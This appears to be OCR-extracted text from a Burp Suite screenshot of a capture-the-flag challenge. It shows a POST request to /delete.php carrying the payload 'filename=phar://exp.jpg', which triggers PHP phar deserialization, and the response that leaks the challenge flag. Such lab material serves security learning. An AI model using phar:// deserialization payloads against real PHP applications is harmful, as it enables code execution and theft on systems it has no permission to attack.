 Go Cancel < > Target: http://a1356a50-7f6c-4cb1-88bf-6c74df55ae9c.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: a1356a50-7f6c-4cb1-88bf-6c74df55ae9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
Origin: http://a1356a50-7f6c-4cb1-88bf-6c74df55ae9c.node3.buuoj.cn
Connection: close
Referer: http://a1356a50-7f6c-4cb1-88bf-6c74df55ae9c.node3.buuoj.cn/index.php
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
PHPSESSID=2d855da09fa7002a10869e803b253eff
filename=phar://exp.jpg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 20 Apr 2021 17:38:47 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 502
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{208510f0-6534-4c2e-ae31-cbc5d399b6f8}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a
href="#" class="delete">鍒犻櫎</a></td></tr>